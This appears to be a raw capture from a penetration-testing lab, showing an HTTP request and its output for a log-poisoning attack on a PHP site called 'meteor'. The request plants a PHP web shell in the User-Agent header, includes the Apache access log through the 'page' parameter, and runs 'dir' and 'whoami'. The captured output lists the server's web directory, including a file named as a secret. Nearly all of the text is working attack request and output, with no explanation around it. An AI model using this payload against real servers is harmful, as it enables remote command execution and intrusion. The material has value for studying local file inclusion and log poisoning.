 1 GET /meteor/index.php?page=c:\xampp\apache\logs\access.log&cmd=dir HTTP/1.1
2 Host: 192.168.244.193
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
"Mozilla/5.0  Volume in drive C has no label.
347 Volume Serial Number is 84F6-D600
348
349 Directory of C:\xampp\htdocs\meteor
350
351 05/03/2022  10:08 AM    <DIR>
.
352 05/03/2022  09:55 AM    <DIR>
..
353 05/03/2022  09:55 AM               453 ABOUT THIS TEMPLATE.txt
354 05/03/2022  09:55 AM               621 admin.php
355 05/03/2022  09:55 AM    <DIR>
css
356 05/03/2022  09:55 AM               265 docker-compose.yml
357 05/03/2022  09:55 AM               411 Dockerfile
358 05/03/2022  09:55 AM    <DIR>
fonts
359 02/01/2024  06:50 PM                38
hopefullynobodyfindsthisfilebecauseitssupersecret.txt
360 05/03/2022  09:55 AM    <DIR>
img
361 05/03/2022  09:55 AM             7,129 index.php
362 05/03/2022  09:55 AM    <DIR>
js
363 05/03/2022  09:55 AM            72,940 php.ini
364 05/03/2022  09:55 AM                61 start.sh
365 8 File(s)         81,918 bytes
366 6 Dir(s)   5,963,714,560 bytes free
367 6 Dir(s)   5,963,714,560 bytes free"
368 192.168.45.215 - - [01/Feb/2024:19:31:33 -0800] "GET
/meteor/index.php?page=c:\\xampp\\apache\\logs\\access.log&cmd=whoami
HTTP/1.1" 200 47014 "-" "Mozilla/5.0  Volume in drive C has no label.
369 Volume Serial Number is 84F6-D600
370
371 Directory of C:\xampp\htdocs\meteor
372
373 05/03/2022  10:08 AM    <DIR>